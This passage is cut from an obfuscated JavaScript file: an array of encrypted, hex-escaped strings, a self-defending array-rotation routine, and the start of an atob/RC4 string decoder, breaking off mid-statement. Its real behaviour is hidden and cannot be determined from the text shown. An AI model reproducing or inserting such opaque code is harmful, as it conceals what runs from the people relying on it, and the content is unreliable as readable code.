x63\x4f\x35\x77\x72\x33\x44\x71\x7a\x6a\x43\x74\x4d\x4f\x31','\x77\x6f\x52\x44\x77\x71\x37\x44\x73\x77\x3d\x3d','\x77\x35\x37\x44\x73\x4d\x4b\x58\x4b\x38\x4b\x68\x62\x4d\x4f\x43','\x4d\x51\x44\x44\x72\x57\x4c\x44\x72\x38\x4b\x4c\x52\x63\x4b\x34\x57\x73\x4b\x2b\x5a\x52\x4a\x42\x77\x70\x6e\x43\x74\x6e\x4e\x78\x77\x71\x37\x43\x6e\x63\x4f\x45','\x51\x54\x62\x43\x6f\x77\x3d\x3d','\x77\x34\x6a\x44\x6d\x73\x4f\x74\x49\x77\x6a\x43\x6f\x54\x39\x4d\x45\x38\x4b\x30','\x50\x63\x4f\x6a\x77\x71\x6a\x43\x75\x46\x2f\x44\x76\x32\x67\x55\x55\x38\x4b\x51\x77\x71\x37\x44\x73\x73\x4b\x6c\x77\x72\x38\x51\x56\x4d\x4b\x76\x63\x63\x4b\x45\x43\x43\x6f\x3d','\x4c\x42\x33\x44\x75\x38\x4b\x45\x50\x77\x3d\x3d','\x50\x43\x5a\x39','\x77\x34\x49\x2b\x51\x4d\x4b\x63\x77\x34\x58\x43\x74\x4d\x4f\x6f\x77\x36\x31\x78\x77\x72\x78\x6b','\x46\x68\x50\x43\x71\x53\x6b\x75\x43\x56\x37\x43\x6b\x51\x39\x65\x55\x77\x31\x57\x64\x6d\x50\x44\x70\x55\x72\x44\x70\x6a\x7a\x43\x70\x7a\x48\x43\x6c\x63\x4b\x72\x59\x73\x4b\x43\x77\x6f\x68\x51\x54\x51\x3d\x3d','\x65\x73\x4f\x30\x77\x72\x6e\x44\x75\x69\x6e\x43\x74\x51\x3d\x3d','\x55\x44\x76\x43\x6d\x57\x63\x4e\x77\x72\x76\x44\x6c\x38\x4b\x63\x77\x35\x4c\x43\x72\x6b\x7a\x44\x6e\x56\x2f\x43\x68\x38\x4b\x43\x62\x73\x4b\x2f\x4c\x4d\x4f\x78\x77\x70\x30\x66','\x77\x35\x2f\x43\x6c\x47\x6e\x44\x74\x41\x66\x44\x6f\x79\x64\x67\x77\x72\x48\x44\x6b\x38\x4b\x6d\x77\x72\x66\x44\x68\x73\x4f\x4c\x61\x38\x4b\x61\x4d\x73\x4b\x54\x77\x34\x37\x43\x6f\x4d\x4f\x6a\x56\x4d\x4b\x45\x47\x63\x4b\x58\x77\x35\x6f\x65\x53\x63\x4f\x47','\x77\x35\x50\x44\x71\x73\x4b\x55\x4f\x73\x4b\x77\x62\x4d\x4f\x32\x77\x36\x50\x43\x75\x73\x4f\x73\x56\x67\x3d\x3d','\x77\x71\x6b\x46\x46\x54\x59\x62\x77\x34\x6c\x57\x77\x6f\x30\x3d','\x43\x38\x4f\x45\x4d\x57\x41\x58\x57\x56\x59\x42\x77\x36\x77\x48\x77\x36\x31\x4d\x77\x70\x4d\x53\x77\x6f\x6c\x2f\x53\x63\x4f\x4e\x77\x71\x42\x6d\x77\x35\x48\x43\x76\x56\x50\x44\x67\x45\x66\x44\x6b\x30\x33\x44\x76\x4d\x4f\x74\x77\x71\x50\x44\x76\x6a\x2f\x44\x72\x63\x4f\x64\x58\x63\x4f\x64\x77\x70\x63\x50\x77\x37\x51\x59\x77\x34\x70\x4f\x64\x4d\x4f\x4e\x4d\x42\x5a\x6a\x77\x37\x41\x65\x4b\x38\x4f\x6f\x77\x70\x6e\x43\x6e\x73\x4f\x67\x77\x72\x76\x43\x72\x63\x4f\x73\x77\x37\x33\x43\x70\x6d\x74\x74\x77\x37\x2f\x44\x70\x69\x62\x44\x6b\x67\x38\x53\x77\x6f\x48\x43\x75\x6c\x67\x4d\x77\x71\x34\x52\x77\x72\x37\x44\x73\x46\x35\x42\x77\x71\x64\x2f\x66\x54\x62\x43\x6f\x4d\x4f\x6c\x77\x37\x4d\x3d','\x4e\x43\x45\x4a\x63\x63\x4f\x58','\x50\x4d\x4b\x41\x77\x72\x6b\x3d','\x58\x67\x76\x43\x6e\x67\x3d\x3d','\x44\x41\x6b\x6e\x77\x6f\x37\x43\x67\x38\x4f\x33\x44\x38\x4b\x4a\x66\x77\x3d\x3d','\x77\x6f\x54\x43\x70\x63\x4f\x56\x77\x71\x42\x78\x54\x67\x50\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x6c\x4b\x7a\x48\x44\x6d\x6c\x33\x43\x76\x30\x55\x3d','\x77\x72\x4d\x46\x49\x69\x63\x3d','\x77\x6f\x78\x64\x77\x36\x35\x36\x48\x30\x70\x7a\x59\x52\x4c\x44\x6b\x77\x59\x4a\x61\x47\x6e\x44\x71\x38\x4b\x79\x61\x4d\x4f\x39\x65\x4d\x4f\x54\x77\x34\x6f\x3d','\x77\x35\x73\x51\x56\x73\x4f\x52\x4c\x41\x3d\x3d','\x77\x6f\x78\x64\x77\x36\x35\x36\x48\x30\x70\x7a\x59\x58\x48\x44\x6d\x41\x30\x50','\x77\x6f\x31\x45\x77\x36\x78\x6a\x58\x46\x74\x79\x52\x6b\x6a\x44\x68\x51\x41\x45\x65\x69\x7a\x43\x70\x38\x4f\x79\x63\x4d\x4f\x56\x65\x63\x4f\x51\x77\x35\x76\x44\x6f\x77\x3d\x3d','\x44\x77\x59\x76\x77\x70\x37\x43\x67\x41\x3d\x3d','\x77\x34\x64\x44\x77\x72\x64\x6a\x77\x6f\x6a\x43\x6f\x30\x59\x63','\x77\x71\x58\x43\x75\x32\x72\x43\x6d\x38\x4f\x67\x77\x72\x6b\x61\x66\x43\x6a\x43\x6d\x38\x4f\x55\x77\x37\x45\x74\x55\x44\x50\x43\x6d\x6a\x63\x4d\x77\x36\x52\x46\x49\x38\x4b\x51\x4a\x55\x41\x3d','\x77\x71\x73\x4c\x4b\x6a\x63\x4d','\x47\x67\x67\x74\x77\x6f\x58\x43\x67\x4d\x4f\x39\x46\x63\x4b\x46\x64\x4d\x4b\x72','\x43\x44\x70\x52','\x65\x38\x4f\x70\x77\x71\x62\x44\x6f\x44\x37\x43\x6f\x38\x4f\x67\x62\x69\x37\x43\x74\x51\x3d\x3d','\x49\x42\x7a\x44\x72\x57\x58\x44\x74\x4d\x4b\x56\x42\x4d\x4b\x35','\x77\x6f\x48\x43\x6f\x38\x4f\x56\x77\x72\x5a\x39\x54\x30\x50\x43\x6c\x38\x4f\x73\x54\x41\x6c\x54','\x4c\x54\x41\x50\x77\x36\x58\x43\x6b\x51\x3d\x3d','\x77\x34\x50\x44\x70\x73\x4b\x49\x4c\x4d\x4b\x68\x63\x4d\x4b\x74\x77\x36\x6a\x43\x71\x38\x4f\x71\x51\x32\x4e\x62','\x55\x38\x4b\x56\x52\x38\x4f\x7a\x77\x6f\x41\x3d','\x4c\x67\x7a\x44\x71\x6d\x48\x44\x71\x4d\x4b\x49','\x77\x34\x33\x43\x6b\x6d\x62\x44\x6f\x41\x45\x3d','\x45\x73\x4b\x32\x77\x71\x76\x44\x74\x73\x4b\x61\x77\x70\x67\x64\x77\x6f\x62\x44\x67\x73\x4f\x39\x43\x79\x41\x4c\x45\x4d\x4b\x2b\x4b\x51\x3d\x3d','\x65\x73\x4f\x6a\x77\x72\x48\x44\x75\x54\x54\x43\x6d\x63\x4f\x52\x62\x79\x72\x43\x6d\x63\x4f\x58\x77\x37\x30\x47\x56\x30\x4d\x3d','\x77\x36\x7a\x44\x76\x73\x4b\x56\x77\x37\x45\x71\x66\x63\x4b\x67\x51\x52\x46\x44\x66\x63\x4b\x52\x77\x70\x37\x44\x6f\x30\x74\x35\x77\x36\x6f\x2b\x44\x73\x4f\x6b\x77\x6f\x31\x76','\x55\x73\x4b\x64\x52\x63\x4f\x69\x77\x6f\x72\x44\x6f\x4d\x4f\x31\x4b\x4d\x4f\x42\x51\x73\x4f\x6f\x77\x34\x45\x34\x52\x38\x4f\x46\x77\x70\x66\x43\x70\x4d\x4b\x4b\x4d\x51\x3d\x3d','\x55\x4d\x4b\x49\x77\x36\x64\x62\x77\x36\x72\x44\x74\x67\x3d\x3d','\x77\x72\x72\x43\x69\x63\x4f\x6a\x77\x70\x64\x64\x62\x7a\x4c\x43\x6f\x38\x4f\x4a\x61\x53\x35\x6f','\x77\x34\x73\x48\x77\x71\x7a\x44\x68\x63\x4f\x4b\x64\x77\x78\x37\x77\x70\x39\x4a\x4d\x48\x73\x4c\x5a\x33\x66\x43\x71\x4d\x4b\x36\x4a\x56\x44\x44\x6c\x44\x56\x58\x77\x34\x6e\x44\x6b\x38\x4f\x71\x52\x33\x66\x43\x72\x30\x63\x3d','\x77\x6f\x37\x43\x6f\x63\x4f\x36\x77\x37\x31\x7a','\x50\x77\x38\x62','\x48\x63\x4f\x7a\x77\x72\x4a\x70\x56\x43\x76\x44\x6c\x38\x4b\x69\x5a\x41\x3d\x3d','\x5a\x77\x6e\x43\x75\x4d\x4f\x6c\x53\x4d\x4f\x36\x77\x34\x67\x34\x61\x38\x4f\x4d\x65\x73\x4b\x35\x77\x36\x4a\x56\x4d\x48\x78\x74\x77\x70\x48\x44\x76\x38\x4b\x4a\x4c\x63\x4f\x7a\x77\x35\x58\x44\x73\x73\x4b\x46\x52\x6e\x51\x3d','\x77\x35\x73\x71\x57\x4d\x4b\x4d\x77\x35\x49\x3d','\x64\x7a\x4c\x43\x6a\x6b\x63\x6f\x77\x6f\x66\x44\x67\x51\x3d\x3d','\x65\x79\x70\x31\x77\x36\x52\x45\x57\x41\x3d\x3d','\x4e\x53\x6b\x4c\x59\x4d\x4f\x64\x77\x34\x67\x7a\x77\x70\x51\x4c\x77\x71\x55\x39\x77\x71\x46\x39\x55\x6e\x74\x71\x4f\x67\x3d\x3d','\x42\x6b\x48\x43\x68\x6b\x4a\x6d\x77\x35\x67\x3d','\x4c\x7a\x45\x76\x77\x6f\x2f\x44\x72\x57\x37\x44\x76\x38\x4b\x69\x56\x73\x4f\x70','\x77\x34\x73\x48\x77\x71\x7a\x44\x68\x63\x4f\x4b\x64\x77\x78\x37\x77\x70\x39\x4a\x4b\x47\x45\x44\x63\x47\x4c\x43\x74\x73\x4b\x76\x4c\x6c\x66\x43\x76\x6a\x68\x47\x77\x34\x62\x43\x6d\x73\x4f\x38\x58\x53\x76\x44\x76\x42\x48\x43\x6a\x38\x4b\x57\x77\x70\x35\x48\x59\x53\x44\x43\x69\x4d\x4f\x2b\x77\x70\x2f\x43\x68\x67\x3d\x3d','\x77\x35\x6a\x44\x75\x52\x2f\x44\x71\x38\x4b\x58','\x77\x71\x67\x5a\x49\x7a\x41\x6f\x77\x34\x64\x64\x77\x6f\x54\x43\x73\x67\x4d\x71\x41\x38\x4b\x4e','\x47\x44\x78\x45\x77\x6f\x58\x44\x72\x6c\x6b\x3d','\x77\x36\x76\x44\x6f\x38\x4b\x6a\x77\x37\x6f\x73','\x4e\x42\x33\x44\x6f\x63\x4b\x59\x50\x53\x4c\x44\x69\x38\x4b\x2b\x77\x35\x37\x43\x6b\x44\x52\x35\x77\x70\x4c\x44\x6f\x67\x4c\x43\x67\x38\x4b\x6a\x77\x37\x62\x43\x70\x6c\x2f\x43\x70\x63\x4f\x46\x77\x70\x66\x43\x6e\x73\x4f\x69\x49\x63\x4b\x4e\x51\x4d\x4b\x55\x44\x68\x6f\x41\x65\x79\x7a\x44\x76\x4d\x4f\x4b\x77\x72\x78\x78\x65\x51\x3d\x3d','\x51\x38\x4b\x52\x77\x36\x4a\x64\x77\x37\x73\x3d','\x61\x73\x4f\x2f\x77\x72\x58\x44\x75\x78\x7a\x43\x6f\x63\x4f\x52\x65\x53\x72\x43\x6c\x4d\x4f\x59\x77\x37\x38\x49','\x77\x6f\x31\x55\x77\x72\x62\x44\x72\x6c\x54\x43\x73\x51\x3d\x3d','\x41\x77\x6a\x43\x70\x69\x4d\x6c','\x77\x70\x34\x61\x59\x33\x2f\x43\x72\x73\x4b\x76\x77\x72\x66\x43\x6f\x63\x4b\x67\x65\x55\x58\x44\x72\x79\x4d\x66\x66\x67\x45\x4e\x77\x71\x35\x4d\x77\x6f\x48\x43\x6e\x73\x4f\x66\x65\x73\x4b\x34\x77\x34\x78\x6e\x77\x34\x37\x44\x68\x6b\x50\x43\x6b\x42\x67\x4b\x77\x71\x54\x43\x74\x63\x4b\x4a\x50\x4d\x4f\x34\x77\x37\x38\x4e','\x77\x70\x70\x56\x77\x72\x4c\x44\x73\x6e\x48\x43\x70\x63\x4f\x51\x77\x70\x52\x62\x77\x35\x6c\x6b\x77\x72\x44\x43\x71\x67\x3d\x3d','\x77\x70\x54\x43\x68\x63\x4b\x4d\x4f\x38\x4b\x63\x77\x72\x51\x3d','\x77\x34\x7a\x44\x71\x68\x4c\x44\x73\x4d\x4b\x57','\x64\x57\x54\x43\x67\x4d\x4b\x67\x77\x71\x37\x44\x72\x30\x66\x43\x75\x38\x4b\x51\x41\x52\x50\x43\x6d\x63\x4f\x69\x56\x56\x63\x73\x77\x34\x52\x61\x42\x69\x38\x75\x53\x67\x7a\x43\x68\x4d\x4b\x55\x5a\x4d\x4f\x63\x4b\x69\x51\x5a\x55\x7a\x51\x43\x50\x4d\x4f\x41\x77\x6f\x58\x43\x72\x38\x4f\x58\x77\x70\x72\x44\x68\x31\x46\x7a\x77\x72\x70\x69\x77\x72\x33\x43\x74\x77\x3d\x3d','\x4e\x67\x58\x44\x74\x6d\x48\x44\x71\x63\x4b\x53\x47\x41\x3d\x3d','\x77\x71\x56\x62\x77\x36\x35\x39\x48\x56\x78\x79\x63\x30\x6a\x43\x6c\x79\x77\x4f\x65\x6d\x48\x43\x72\x73\x4b\x4d\x57\x4d\x4f\x32\x4e\x38\x4f\x6e\x77\x34\x50\x44\x76\x6c\x5a\x34\x62\x67\x3d\x3d','\x46\x77\x59\x31\x77\x6f\x4c\x43\x67\x73\x4f\x2f\x46\x63\x4b\x44\x61\x63\x4f\x72\x64\x42\x7a\x43\x6e\x31\x4d\x2b','\x42\x63\x4f\x68\x41\x46\x42\x32\x59\x77\x3d\x3d','\x77\x34\x72\x43\x6a\x32\x62\x44\x70\x67\x30\x3d','\x4b\x41\x6a\x44\x74\x57\x2f\x44\x70\x38\x4b\x64\x48\x38\x4b\x34\x58\x63\x4f\x6b\x64\x52\x4e\x7a\x77\x6f\x4c\x43\x6b\x32\x42\x38\x77\x37\x33\x44\x6c\x4d\x4b\x77\x4c\x73\x4f\x6a\x77\x34\x2f\x43\x75\x73\x4b\x6b\x43\x6d\x6b\x78\x77\x35\x78\x7a','\x59\x6a\x78\x2b\x77\x37\x46\x78\x56\x33\x55\x2f\x58\x63\x4b\x33\x77\x70\x34\x47\x42\x67\x3d\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x50\x50\x4d\x4b\x55\x77\x71\x49\x3d','\x77\x72\x2f\x44\x68\x41\x50\x44\x71\x73\x4f\x39\x77\x72\x54\x43\x68\x47\x2f\x44\x6b\x32\x55\x71\x4a\x51\x39\x67\x49\x38\x4b\x72\x77\x37\x50\x43\x72\x77\x6c\x57\x55\x73\x4f\x55\x77\x70\x38\x41\x77\x37\x4c\x44\x72\x52\x33\x43\x70\x38\x4b\x34\x45\x63\x4b\x56\x77\x36\x34\x3d','\x77\x6f\x54\x43\x6f\x63\x4f\x4c\x77\x71\x5a\x39','\x77\x70\x51\x39\x64\x73\x4b\x51\x46\x43\x58\x44\x70\x32\x72\x43\x67\x45\x6a\x44\x6f\x63\x4b\x65\x77\x70\x55\x3d','\x77\x37\x54\x43\x70\x69\x37\x43\x72\x4d\x4b\x4d\x4d\x63\x4b\x41\x51\x41\x3d\x3d','\x62\x43\x56\x66\x77\x36\x33\x44\x6a\x4d\x4f\x36\x77\x72\x39\x52\x77\x34\x42\x4b\x4b\x63\x4f\x4b\x77\x34\x38\x59\x77\x35\x73\x3d','\x45\x45\x6e\x43\x67\x31\x68\x6d','\x41\x4d\x4f\x76\x77\x71\x78\x6b','\x77\x70\x6a\x44\x69\x7a\x45\x3d','\x77\x36\x50\x44\x72\x51\x51\x3d','\x77\x71\x4a\x54\x77\x71\x41\x3d','\x54\x63\x4f\x4c\x57\x38\x4f\x4f\x49\x63\x4f\x65\x77\x34\x66\x43\x68\x4d\x4b\x4e\x77\x35\x45\x53','\x59\x53\x35\x33\x77\x37\x5a\x56','\x4d\x67\x62\x44\x6b\x48\x4c\x44\x73\x73\x4b\x56\x42\x63\x4b\x77','\x77\x35\x74\x34\x55\x63\x4f\x4c\x77\x6f\x66\x44\x69\x73\x4b\x39\x77\x72\x4e\x79\x77\x36\x52\x7a\x52\x6b\x54\x44\x6d\x73\x4f\x44\x56\x73\x4f\x2f\x48\x73\x4f\x30\x59\x38\x4b\x2f\x77\x70\x35\x64\x41\x6a\x6c\x2f\x77\x71\x42\x7a\x77\x6f\x4c\x44\x76\x48\x34\x55\x41\x30\x55\x74\x77\x72\x63\x2b\x54\x43\x59\x50\x63\x46\x77\x77\x66\x73\x4b\x5a\x77\x37\x38\x45\x77\x34\x55\x32\x44\x4d\x4f\x64\x77\x72\x59\x4f\x59\x53\x37\x44\x6d\x63\x4b\x6e\x4d\x6b\x76\x44\x68\x38\x4b\x36\x77\x6f\x62\x43\x68\x55\x6e\x44\x76\x67\x3d\x3d','\x45\x4d\x4b\x50\x4c\x63\x4b\x74','\x46\x73\x4f\x34\x42\x56\x5a\x6e','\x42\x48\x2f\x43\x6d\x77\x3d\x3d','\x77\x72\x4c\x44\x75\x44\x49\x3d','\x58\x73\x4b\x6e\x77\x72\x6b\x3d','\x42\x43\x77\x77','\x77\x70\x44\x43\x74\x4d\x4f\x49\x77\x72\x49\x3d','\x45\x73\x4f\x75\x77\x72\x42\x74','\x4e\x68\x6e\x44\x72\x41\x3d\x3d','\x63\x38\x4f\x6a\x77\x72\x63\x3d','\x77\x71\x30\x2f\x59\x77\x3d\x3d','\x4b\x79\x38\x6c\x77\x6f\x7a\x44\x75\x47\x66\x44\x72\x73\x4b\x6d\x57\x73\x4f\x33\x77\x34\x2f\x43\x6c\x79\x30\x3d','\x49\x4d\x4f\x47\x4f\x51\x3d\x3d','\x4d\x54\x49\x47','\x77\x6f\x45\x44\x66\x77\x3d\x3d','\x77\x6f\x56\x66\x45\x43\x7a\x44\x6b\x46\x50\x43\x6f\x55\x55\x54\x77\x6f\x59\x36\x57\x63\x4f\x79\x77\x70\x50\x43\x6a\x67\x70\x78\x53\x4d\x4f\x4e\x77\x6f\x56\x6a\x77\x72\x58\x43\x68\x79\x50\x44\x70\x38\x4b\x71\x54\x56\x38\x47\x77\x72\x41\x34\x77\x70\x66\x43\x71\x54\x55\x3d','\x4c\x63\x4f\x34\x48\x55\x73\x3d','\x77\x35\x4e\x56\x77\x34\x70\x48\x47\x6c\x63\x3d','\x77\x34\x34\x44\x58\x38\x4f\x46\x50\x63\x4b\x52\x77\x36\x56\x64\x61\x38\x4b\x4a\x50\x4d\x4b\x2b\x46\x41\x3d\x3d','\x43\x63\x4f\x30\x44\x67\x3d\x3d','\x77\x35\x54\x44\x6e\x63\x4f\x36','\x4f\x4d\x4f\x54\x4e\x41\x3d\x3d','\x77\x35\x66\x43\x6e\x38\x4f\x66\x77\x36\x5a\x31\x42\x4d\x4b\x57\x4d\x53\x50\x44\x6a\x73\x4b\x77\x62\x73\x4b\x72\x57\x43\x4a\x4b\x58\x78\x54\x43\x71\x53\x6e\x44\x69\x46\x49\x64\x42\x4d\x4b\x44\x41\x68\x49\x45\x53\x63\x4b\x4c\x77\x37\x33\x43\x6b\x6a\x4d\x37','\x77\x34\x72\x43\x69\x57\x6a\x44\x73\x51\x3d\x3d','\x77\x34\x72\x44\x69\x73\x4f\x71\x4e\x52\x76\x43\x6b\x54\x4d\x3d','\x77\x6f\x52\x64\x77\x36\x6f\x3d','\x51\x73\x4b\x5a\x77\x36\x42\x4d\x77\x37\x48\x44\x73\x67\x3d\x3d','\x51\x63\x4b\x62\x53\x4d\x4f\x7a\x77\x6f\x6a\x44\x73\x73\x4b\x31\x46\x41\x3d\x3d','\x77\x70\x6e\x44\x69\x4d\x4f\x6a','\x77\x36\x66\x43\x70\x53\x48\x43\x71\x38\x4b\x46\x4d\x73\x4b\x58','\x46\x73\x4f\x52\x55\x4d\x4f\x34\x4d\x38\x4f\x46\x77\x34\x44\x43\x6a\x38\x4b\x4f','\x4a\x51\x62\x44\x72\x58\x58\x44\x72\x38\x4b\x51\x44\x67\x3d\x3d','\x64\x32\x72\x43\x6b\x51\x3d\x3d','\x4b\x41\x6a\x44\x74\x57\x2f\x44\x70\x38\x4b\x64\x48\x38\x4b\x34\x58\x51\x3d\x3d','\x55\x4d\x4b\x65\x77\x36\x31\x48\x77\x37\x72\x44\x6f\x42\x39\x4c\x42\x51\x49\x32\x77\x35\x45\x71\x77\x35\x5a\x6c\x63\x47\x4e\x76','\x4a\x31\x6a\x43\x6d\x31\x51\x3d','\x50\x52\x6e\x44\x6f\x38\x4b\x6c\x4d\x79\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x38\x4b\x62\x77\x72\x7a\x44\x72\x78\x6c\x44\x44\x67\x33\x43\x6c\x4d\x4f\x76\x54\x45\x58\x43\x69\x4d\x4b\x62','\x4f\x73\x4f\x62\x4d\x6d\x55\x47','\x77\x34\x45\x55\x56\x4d\x4f\x44\x50\x63\x4b\x63','\x57\x6b\x66\x43\x74\x63\x4b\x4e\x77\x6f\x7a\x44\x69\x48\x54\x43\x6e\x4d\x4b\x72\x5a\x53\x6a\x43\x75\x63\x4f\x61\x66\x48\x45\x53\x77\x36\x5a\x54\x63\x6a\x59\x53\x66\x79\x6e\x43\x73\x38\x4b\x2b\x55\x63\x4f\x62\x50\x47\x63\x34\x55\x6a\x55\x41\x64\x4d\x4f\x35\x77\x71\x76\x43\x67\x73\x4b\x62\x77\x71\x66\x44\x68\x55\x74\x6b\x77\x71\x4a\x2b\x77\x36\x6e\x43\x6e\x6d\x6e\x43\x74\x38\x4f\x30\x77\x72\x72\x44\x6a\x31\x73\x65\x52\x42\x66\x44\x74\x33\x59\x37\x41\x77\x48\x44\x6d\x38\x4f\x4e\x77\x37\x6c\x62','\x4b\x73\x4b\x79\x4a\x41\x3d\x3d','\x77\x34\x45\x48\x4a\x32\x72\x44\x76\x38\x4b\x79\x77\x37\x50\x43\x73\x73\x4f\x6e\x4b\x77\x6a\x44\x6f\x48\x55\x52\x43\x42\x70\x63','\x77\x35\x34\x37\x57\x4d\x4b\x51\x77\x34\x4d\x3d','\x77\x36\x66\x43\x6f\x69\x37\x43\x71\x73\x4b\x72\x4b\x67\x3d\x3d','\x47\x7a\x45\x6d','\x65\x47\x33\x43\x6c\x38\x4b\x37\x77\x6f\x6a\x44\x75\x67\x3d\x3d','\x4d\x73\x4f\x70\x4c\x77\x3d\x3d','\x4b\x46\x62\x43\x74\x51\x3d\x3d','\x77\x71\x48\x44\x69\x4d\x4f\x44','\x52\x6a\x62\x43\x74\x67\x3d\x3d','\x58\x38\x4b\x30\x77\x37\x30\x3d','\x77\x71\x50\x44\x67\x38\x4f\x4b\x77\x72\x4c\x43\x6d\x42\x45\x3d','\x77\x36\x34\x4a\x77\x6f\x41\x3d','\x59\x63\x4b\x4d\x77\x72\x34\x3d','\x77\x72\x54\x44\x6d\x41\x55\x3d','\x77\x72\x34\x43\x4a\x7a\x41\x71\x77\x34\x39\x63\x77\x6f\x2f\x43\x68\x7a\x4d\x3d','\x77\x34\x4a\x63\x77\x34\x56\x52\x4e\x45\x34\x3d','\x64\x43\x64\x36\x77\x37\x46\x78\x52\x41\x3d\x3d','\x4e\x73\x4b\x74\x45\x67\x3d\x3d','\x47\x79\x68\x6d','\x77\x34\x34\x6a\x56\x63\x4b\x4c\x77\x37\x62\x43\x69\x41\x3d\x3d','\x49\x73\x4f\x71\x77\x70\x6b\x3d','\x51\x52\x68\x58','\x63\x38\x4b\x77\x77\x6f\x6f\x3d','\x42\x4d\x4b\x77\x43\x77\x3d\x3d','\x41\x73\x4f\x5a\x64\x77\x3d\x3d','\x41\x38\x4f\x78\x43\x46\x46\x44\x5a\x41\x3d\x3d','\x77\x6f\x62\x44\x6f\x38\x4f\x70','\x77\x34\x34\x6a\x56\x63\x4b\x4c\x77\x37\x54\x43\x6b\x38\x4f\x70\x77\x36\x46\x58\x77\x71\x41\x3d','\x77\x35\x42\x45\x77\x6f\x56\x6c\x77\x72\x6e\x43\x70\x55\x77\x65\x42\x73\x4f\x6e','\x41\x46\x48\x43\x6a\x6b\x4e\x54\x77\x35\x38\x3d','\x77\x72\x59\x58\x64\x77\x3d\x3d','\x77\x72\x35\x6c\x77\x34\x45\x3d','\x77\x34\x46\x6f\x77\x6f\x30\x3d'];(function(_0x1b9ba9,_0x49fa74){var _0x549102=function(_0x3852de){while(--_0x3852de){_0x1b9ba9['\x70\x75\x73\x68'](_0x1b9ba9['\x73\x68\x69\x66\x74']());}};var _0x2fd9c4=function(){var _0x109eec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e0304,_0x1d2b28,_0x279da6,_0x16bf9e){_0x16bf9e=_0x16bf9e||{};var _0x1797d8=_0x1d2b28+'\x3d'+_0x279da6;var _0x4038aa=0x0;for(var _0x4038aa=0x0,_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];_0x4038aa<_0x38f632;_0x4038aa++){var _0x2b63e2=_0x4e0304[_0x4038aa];_0x1797d8+='\x3b\x20'+_0x2b63e2;var _0x153396=_0x4e0304[_0x2b63e2];_0x4e0304['\x70\x75\x73\x68'](_0x153396);_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];if(_0x153396!==!![]){_0x1797d8+='\x3d'+_0x153396;}}_0x16bf9e['\x63\x6f\x6f\x6b\x69\x65']=_0x1797d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59cf6b,_0x3624c2){_0x59cf6b=_0x59cf6b||function(_0x20a03e){return _0x20a03e;};var _0x39ba82=_0x59cf6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3624c2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2dc649=function(_0x514e92,_0xbb3cd5){_0x514e92(++_0xbb3cd5);};_0x2dc649(_0x549102,_0x49fa74);return _0x39ba82?decodeURIComponent(_0x39ba82[0x1]):undefined;}};var _0x27ac87=function(){var _0x50d111=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x50d111['\x74\x65\x73\x74'](_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27ac87;var _0x3f1923='';var _0x242efc=_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242efc){_0x109eec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242efc){_0x3f1923=_0x109eec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2fd9c4();}(_0xe528,0x1b5));var _0x8e52=function(_0x1b9ba9,_0x49fa74){_0x1b9ba9=_0x1b9ba9-0x0;var _0x549102=_0xe528[_0x1b9ba9];if(_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x116fa6=function(){return this;};var _0x2fd9c4=_0x116fa6();var _0x109eec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2fd9c4['\x61\x74\x6f\x62']||(_0x2fd9c4['\x61\x74\x6f\x62']=function(_0x4e0304){var _0x1d2b28=String(_0x4e0304)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x279da6=0x0,_0x16bf9e,_0x1797d8,_0x2645b5=0x0,_0x4038aa='';_0x1797d8=_0x1d2b28['\x63\x68\x61\x72\x41\x74'](_0x2645b5++);~_0x1797d8&&(_0x16bf9e=_0x279da6%0x4?_0x16bf9e*0x40+_0x1797d8:_0x1797d8,_0x279da6++%0x4)?_0x4038aa+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x16bf9e>>(-0x2*_0x279da6&0x6)):0x0){_0x1797d8=_0x109eec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1797d8);}return _0x4038aa;});}());var _0x38f632=function(_0x2b63e2,_0x153396){var _0x59cf6b=[],_0x3624c2=0x0,_0x20a03e,_0x39ba82='',_0x2dc649='';_0x2b63e2=atob(_0x2b63e2);for(var 